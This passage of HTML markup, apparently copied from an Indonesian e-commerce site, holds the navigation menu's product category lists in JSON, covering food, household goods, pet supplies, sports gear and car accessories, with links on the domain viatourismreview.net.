                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                <a href="https://www.viatourismreview.net/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                    <span>Bahan &amp; Bumbu Masakan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                <a href="https://www.viatourismreview.net/shop-Cokelat-Camilan-Permen/">
                                                                    <span>Cokelat, Camilan &amp; Permen</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-sarapan">
                                                                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-minuman-hasil-segar">
                                                                    <span>Buah &amp; Sayur</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                <a href="https://www.viatourismreview.net/shop-kebutuhan-rumah-tangga">
                                                                    <span>Kebutuhan Rumah Tangga</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                <a href="https://www.viatourismreview.net/shop-makanan-hewan">
                                                                    <span>Makanan Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                <a href="https://www.viatourismreview.net/shop-aksesoris-hewan">
                                                                    <span>Aksesoris Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                <a href="https://www.viatourismreview.net/shop-kesehatan-hewan-peliharaan">
                                                                    <span>Kesehatan Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                <a href="https://www.viatourismreview.net/baju-olahraga-pria/">
                                                                    <span>Baju Olahraga Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_0">
                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                <a href="https://www.viatourismreview.net/pakaian-olahraga-wanita/">
                                                                    <span>Baju Olahraga Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_1">
                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Sepatu Olahraga Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_2">
                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Sepatu Olahraga Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_3">
                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Camping dan Hiking</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_4">
                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Peralatan Memancing</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_5">
                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Sepeda</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_6">
                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Air</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_7">
                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Gym, Yoga &amp; Fitness</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_8">
                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Raket</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_9">
                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Olahraga</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_10">
                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Sepak Bola</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_11">
                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris Interior Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris Exterior Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Kamera Mobil, Audio &amp; Video</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perawatan &amp; Pengkilat Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Ban &amp; Velg Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Oli &amp; Cairan Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_6">
